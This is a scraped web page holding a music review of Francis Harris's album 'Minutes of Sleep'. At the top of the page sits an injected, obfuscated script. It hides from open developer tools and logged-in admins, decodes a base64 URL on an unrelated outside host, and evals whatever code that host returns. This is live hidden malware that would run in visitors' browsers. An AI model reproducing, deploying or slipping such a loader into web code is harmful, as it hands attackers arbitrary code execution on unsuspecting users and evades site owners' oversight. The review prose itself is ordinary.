<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6969efc25474f">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6969efc25474f" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-20421" class="container post-20421 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-deep-house genres-downtempo genres-experimental artists-francis-harris artists-terre-thaemlitz labels-scissor-thread formats-2xlp formats-digital has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-on"><a href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/" rel="bookmark"><time class="entry-date published" datetime="2014-02-25T11:17:22+00:00">February 25, 2014</time><time class="updated" datetime="2014-02-25T13:03:27+00:00">February 25, 2014</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Francis Harris: Minutes of Sleep</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/9da8e6d01c8ef4f357838b7d14d94a58aaf9d19db5050a179b49c8d495886f56?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/9da8e6d01c8ef4f357838b7d14d94a58aaf9d19db5050a179b49c8d495886f56?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/joe-collier/">Joe Collier</a></span></span></span>			<span class="buy-button"><a href="https://itunes.apple.com/us/album/minutes-of-sleep/id804189332" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 4 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-20421"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Francis%20Harris%3A%20Minutes%20of%20Sleep&#038;body=https%3A%2F%2Finverted-audio.com%2Freview%2Ffrancis-harris-minutes-of-sleep%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-20421"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="69272fd1f4" data-email-share-track-url="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=email">
				<span id="sharing-email-20421" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-20421"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-20421"
				>
				<span id="sharing-telegram-20421" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-20421"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-20421"
				>
				<span id="sharing-whatsapp-20421" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-20421"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-20421"
				>
				<span id="sharing-twitter-20421" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-20421"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-20421"
				>
				<span id="sharing-reddit-20421" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-20421"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-20421"
				>
				<span id="sharing-facebook-20421" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/review/terrence-dixon-badge-of-honor-2/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Terrence Dixon: Badge Of Honor</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/review/marsen-jules-beautyfear/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Marsen Jules: Beautyfear</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep.jpg 960w, https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep-900x900.jpg 900w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="20426" data-permalink="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/francis-harris-minutes-of-sleep/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep.jpg" data-orig-size="960,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Francis-Harris-Minutes-Of-Sleep" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep-940x940.jpg" />			</div>

		
			<div class="entry-content">
				<p><a href="https://inverted-audio.com/artist/francis-harris/" target="_blank">Francis Harris</a>’ debut album, <a href="http://www.discogs.com/Francis-Harris-Leland/release/3447411" target="_blank"><i>Leland</i></a>, marked a momentous departure in his sound, his career, and his private life. Without lingering on biography, the album was characterised by a decisively organic approach informed by both personal experience and artistic evolution. Relinquishing the <a href="http://www.discogs.com/artist/328646-Adultnapper" target="_blank">Adultnapper</a> moniker and inaugurating his own <a href="https://inverted-audio.com/label/scissor-thread/" target="_blank">Scissor &amp; Thread</a> label, the release’s pensive textures and emotive musicianship evidenced a resolve towards a more intimate mode of music production than he had previously displayed. The sheer honesty of the record was both humbling and moving, and on <i>Minutes of Sleep</i> Harris confidently evokes an equally poignant response while continuing to craft and refine his process.</p>
<p>An album that takes full advantage of its form, <i>Minutes of Sleep</i> works best when heard sequentially and in its entirety. Opening track <i>Hems </i>establishes its own vision for the narrative of the record, with crooning cello courtesy of<a href="https://soundcloud.com/emil-abramyan" target="_blank"> Emile Abramyan</a> and rich, viscous textures that swell into an anxious breakthrough. <i>Dangerdream</i> reflects on the doom promised in <i>Hems </i>with a sort of vacant somnambulism; a mournful introspection in the key of inertia, led by haunting trumpets and complemented by plush piano work. <i>Radiofreeze</i> provides a slightly more neutral buffer between the album’s emotionally taxing opening and it’s main body, more rhythmic than its predecessors while lower-paced than the rest of the album’s beat-driven tracks.</p>
<p>Album standout <i>Lean Back</i> epitomises both the album’s intent and its accomplishment: morose without indulgence, rhythmically driven but melodically focussed and deeply personal whilst inexplicably relatable, it is difficult to tear oneself away from. The track’s dubby bass line, beautifully married with an echoed rim shot, provides the perfect structure for Paulus’ trumpet work, which supplies the album’s characteristic sensitivity in reams.</p>
<p><i>You Can Always Leave</i>, the album’s centrepiece, is a long-form, house-tinged meditation. The first track to feature vocalist <a href="https://soundcloud.com/gry-music" target="_blank">Gry Bagøien</a>, her dulcet tones coupled with Harris’ lyrics conjure a compelling dichotomy in Harris’ life &#8211; a difficulty to reconcile the merriment intrinsic to his career with the sorrow in his personal life.</p>
<p><i>Me to Drift,</i> a slightly higher tempo deep house exercise led by Abramyan’s uplifting cello, affords some degree of respite. The longest on the album, it demonstrates Harris’ affinity for patient progression hinted at throughout the album. Similarly to <i>Radiofreeze</i>, <i>What She Had</i> cleanses the palette in a dub techno fashion before leading into the album’s third and final act.</p>
<p>A crescendo of beatless, fretful soundscapes bubbling away behind Bagøien’s lamenting vocal,<i> Blues News</i> escalates emotional stakes before carrying us into the album’s final house piece, <i>New Rain. </i>Perhaps the most danceable track on offer, its minor melodies don’t quite overpower its robust rhythmic flourishes, resulting in a blue-tinged boogie reminiscent of the deepest Smallville records.</p>
<p>Album closer and title track <i>Minutes of Sleep</i> perfectly bookends the journey that it represents &#8211; buried within the deep mire of grief there is a beat, a certain persistence of hope, life moving on. As the grief wanes, so the hope comes to the foreground, trumpets promise change while strings vow never to forget that which is lost – and in the background of it all, a distant trickling of feather-light keys, softly suggesting a promise of serenity in the aftermath.</p>
<p>As epilogues go, Terre Thaemlitz’ remix of <a href="http://www.youtube.com/watch?v=dFcQAIjexCE" target="_blank"><i>Dangerdream</i></a> is apt and expertly crafted, and the album works with or without it as a final track. However, the enormity of this 14-minute ambient introspection might be better enjoyed as a standalone piece.</p>
<p>Through an innovative approach to recording and production, Francis Harris has demonstrated versatility within the frameworks of house and ambient music that is seldom executed with such finesse. His measured choice of collaborators, careful consideration of technique, and most importantly his fastidious perfectionism have coalesced to form what is probably the finest ‘electronic’ LP of the year thus far.</p>
<p><em>Discover more about <a href="https://inverted-audio.com/label/scissor-thread/" target="_blank">Scissor &amp; Thread</a> on Inverted Audio.</em></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-20421"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Francis%20Harris%3A%20Minutes%20of%20Sleep&#038;body=https%3A%2F%2Finverted-audio.com%2Freview%2Ffrancis-harris-minutes-of-sleep%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-20421"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="69272fd1f4" data-email-share-track-url="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=email">
				<span id="sharing-email-20421" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-20421"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-20421"
				>
				<span id="sharing-telegram-20421" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-20421"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-20421"
				>
				<span id="sharing-whatsapp-20421" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-20421"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-20421"
				>
				<span id="sharing-twitter-20421" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-20421"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-20421"
				>
				<span id="sharing-reddit-20421" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-20421"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-20421"
				>
				<span id="sharing-facebook-20421" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/francis-harris/" rel="tag">Francis Harris</a><a href="https://inverted-audio.com/artist/terre-thaemlitz/" rel="tag">Terre Thaemlitz</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/scissor-thread/" rel="tag">Scissor &amp; Thread</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>24 February 2014</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/deep-house/" rel="tag">Deep House</a><a href="https://inverted-audio.com/genre/downtempo/" rel="tag">Downtempo</a><a href="https://inverted-audio.com/genre/experimental/" rel="tag">Experimental</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-20421 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-ff036cf678a1f874e0a29ff6d7b43374">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/review/francis-harris-minutes-of-sleep/":20421};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
